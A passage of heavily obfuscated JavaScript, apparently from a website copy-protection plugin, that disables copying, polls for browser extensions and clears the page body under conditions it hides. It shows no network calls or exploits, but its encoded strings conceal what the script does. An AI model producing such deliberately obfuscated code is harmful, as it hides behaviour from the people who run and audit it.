_0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return 